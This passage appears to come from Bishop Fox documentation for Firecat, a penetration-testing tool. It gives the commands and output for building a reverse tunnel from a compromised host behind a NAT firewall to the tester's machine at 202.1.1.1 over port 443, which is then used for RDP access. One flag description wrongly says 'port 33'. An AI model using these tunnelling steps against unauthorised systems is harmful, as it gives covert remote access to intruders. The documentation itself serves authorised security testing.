server has an internal IP address of 192.168.0.1, NAT'd by the firewall. The target is allowed by the firewall to make outbound connections to port 443/TCP on the internet. Our system (202.1.1.1) isn't firewalled and is directly connected to the internet.
First, we start a Firecat daemon on our own system. The "-m 0" flag tells Firecat that we're running in consultant mode. The "-t 443" flag tells Firecat to listen on port 33 for connections from the compromised target. The "-s 3389" flag tells Firecat to listen on port 3389 for a connection from the consultant; we'll come to that in a minute. The command line looks like this:
firecat -m 0 -t 443 -s 3389 [+] Consultant: Waiting for the remote target to establish the tunnel on port 443
We now start a Firecat daemon on the remote system. The -"m 1" flag tells Firecat we're in target mode, the "-h 202.1.1.1" specifies the IP address of our computer, and "-s 3389" specifies that we'll be using this tunnel to connect to port 3389 of the compromised web server:
firecat -m 1 -t 443 -h 202.1.1.1 -s 3389 [+] Target: Establishing tunnel with remote host on 202.1.1.1:443 [+] Target: Tunnel is up, waiting for client to connect on remote end...
Firecat connects from the target to port 443 of our computer. Our Firecat instance notifies us of the incoming connection (the incoming IP address will be that of the target network's NAT firewall, not the compromised host itself) and Firecat reports that the tunnel has been initialized successfully:
[+] Consultant: Got connection from remote target 1.2.3.4 [+] Consultant: Waiting for ACK... [+] Consultant: Received ACK, tunnel is established [+] Consultant: Waiting for local client connection on port 3389
At this point, both Firecat instances go to sleep until we start a remote desktop client and connect to localhost:3389. When that happens, the local Firecat informs the remote Firecat, which in turn initiates a connection to the target on port 3389. Data sent from the RDP server is relayed via the Firecat tunnel back to our RDP client, and vice versa. That's it: we have established a tunnel that allows us to initiate an RDP session with the compromised host behind the NAT firewall. Our local Firecat instance displays the good news:
[+] Consultant: Got connection from local client 127.0.0.1 [+] Consultant: Telling remote target host... [+] Consultant: Wo0t! Shoveling data across the tunnel... press CTRL-C to abort
The target end displays:
[+] Target: Client has connected on the remote end [+] Target: Connecting to local service port 3389 [+] Target: Connected to service port localhost:3389 [+] Target: Shoveling data across the tunnel...
The tunnel is established and the two endpoints communicate transparently via Firecat until either the session is closed by the RDP client or server, or one of the Firecat instances is killed.
Bishop Fox - Proprietary and Confidential 4